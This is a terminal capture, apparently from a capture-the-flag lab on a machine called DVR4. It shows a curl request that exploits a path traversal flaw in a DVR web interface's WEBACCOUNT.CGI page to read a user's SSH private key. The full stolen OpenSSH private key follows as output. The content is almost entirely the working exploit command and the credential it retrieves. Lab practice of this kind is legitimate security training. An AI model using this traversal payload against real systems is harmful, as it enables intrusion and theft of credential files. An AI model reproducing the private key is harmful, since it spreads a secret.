 ┌──(dennis㉿kali)-[~/Maquinas/DVR4/exploit]
└─$ curl "http://192.168.150.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E
%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2FUsers%5CViewer%5C%2Essh%5Cid%5Frsa&USEREDIRE
CT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----